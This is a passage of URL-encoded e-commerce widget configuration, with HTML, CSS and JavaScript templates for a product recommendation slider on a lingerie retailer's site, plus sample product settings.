,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%2